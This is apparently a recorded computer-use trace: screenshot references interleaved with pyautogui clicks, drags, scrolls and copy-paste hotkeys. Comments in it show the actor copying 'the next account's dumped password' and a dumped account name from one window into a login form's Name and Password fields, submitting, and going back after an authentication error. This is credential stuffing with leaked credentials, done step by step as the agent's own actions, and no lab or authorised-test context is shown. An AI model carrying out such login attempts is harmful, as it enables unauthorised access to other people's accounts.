
pyautogui.moveTo(261, 227); pyautogui.dragTo(327, 231)

pyautogui.scroll(-5, 435, 415)

pyautogui.scroll(4, 443, 437)
pyautogui.scroll(2, 443, 437)

# - Copy the next account's dumped password and paste it into the Password field
pyautogui.moveTo(262, 361); pyautogui.dragTo(368, 364)

pyautogui.scroll(1, 765, 323)
pyautogui.click(694, 197)

pyautogui.click(695, 197)

pyautogui.click(616, 420)

pyautogui.click(677, 221)

pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('ctrl', 'v')

# - Paste the dumped account name into Name, submit, then go back after the authentication error
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')
pyautogui.doubleClick(261, 512)
pyautogui.hotkey('ctrl', 'c')

pyautogui.click(682, 198)
